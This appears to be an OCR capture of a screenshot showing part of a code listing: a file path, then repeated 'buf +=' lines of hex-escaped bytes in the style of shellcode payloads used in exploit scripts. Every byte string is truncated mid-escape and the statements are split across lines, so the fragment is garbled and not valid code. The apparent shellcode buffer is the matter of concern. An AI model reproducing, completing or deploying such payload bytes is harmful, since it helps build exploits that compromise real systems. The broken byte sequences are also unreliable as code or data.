
buf 
+=
"\xdd\xf1\xea\xb7\xd2\x03\xf2\xf0\xd4\xfb\x8
buf 
+=
"\x81\x91\xce\x5a\x5d\x17\xd5\xfc\x16\x8f\x3
buf 
+=
"\x56\xb1\xf1\xb0\x1d\x9d\x15\x46\xf1\x95\x2
buf 
+=
"\x79\xa0\x97\xd2\x5d\xe9\x4c\x7a\xc7\x57\x2
buf 
+=
"\x38\x9b\x21\x53\xd4\xc8\x5b\x3e\xb0\x3d\x5
buf 
+=
"\x2a\xe1\xb2\x72\xf5\x59\x5d\x3e\x7e\x44\x9
buf 
+=
"\x30\x34\xbc\x56\x41\x1c\x7a\x02\x11\x36\xa
buf 
+=
"\xc6\x54\xfe\x97\xc3\xc2\xc1\xc0\xb7\x92\xa
buf 
+=
"\x83\x76\x9a\xae\xf3\xd6\xcc\x7e\xb3\x86\xa
buf 
+=
"\xcd\x22\x10\x7b\xee\xe8\x39\x11\x01\x45\x1
buf 
+=